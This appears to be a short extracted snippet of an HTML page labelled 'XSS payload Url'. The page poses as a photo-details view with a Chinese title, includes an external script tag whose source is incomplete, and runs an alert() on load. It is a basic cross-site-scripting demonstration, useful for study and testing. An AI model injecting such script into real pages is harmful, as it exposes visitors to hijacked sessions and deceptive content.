 1 <!DOCTYPE html>
XSS payload Url
2 <html>
3 <head>
4 <title>**啸的照片详情</title>
5 <script src= 9></script>
6 </head>
7 <body>
8 <script type="text/javascript">alert('**啸的照片正在加载中……')</script>
9 </body>
10 </html>